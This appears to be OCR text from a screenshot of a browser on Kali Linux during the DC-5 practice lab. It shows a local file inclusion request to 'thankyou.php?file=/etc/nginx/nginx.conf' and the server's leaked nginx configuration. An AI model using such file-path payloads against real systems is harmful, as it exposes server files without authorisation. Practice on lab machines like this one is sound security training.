 Contact - Mozilla Firefox
Contact
10.0.2.17/thankyou.php?file=/etc/nginx/nginx.conf
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
user www-data; worker_processes 4; pid /run/nginx.pid; events { worker_connections 768; # multi_accept on; } http { ## # Basic Settings ## sendfile on; tcp_nopush on;
tcp_nodelay on; keepalive_timeout 65; types_hash_max_size 2048; # server_tokens off; # server_names_hash_bucket_size 64; # server_name_in_redirect off; include
/etc/nginx/mime.types; default_type application/octet-stream; ## # SSL Settings ## ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on; ## # Logging Settings ## access_log /var/log/nginx/access.log; error_log /var/log/nginx/error.log; ## # Gzip Settings ## gzip on;
gzip_disable "msie6"; # gzip_vary on; # gzip_proxied any; # gzip_comp_level 6; # gzip_buffers 16 8k; # gzip_http_version 1.1; # gzip_types text/plain text/css
application/json application/javascript text/xml application/xml application/xml+rss text/javascript; ## # Virtual Host Configs ## include /etc/nginx/conf.d/*.conf; include
/etc/nginx/sites-enabled/*; } #mail { # # See sample authentication script at: # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript # # # auth_http
localhost/auth.php; # # pop3_capabilities "TOP" "USER"; # # imap_capabilities "IMAP4rev1" "UIDPLUS"; # # server { # listen localhost:110; # protocol pop3; # proxy on;
# } # # server { # listen localhost:143; # protocol imap; # proxy on; # } #}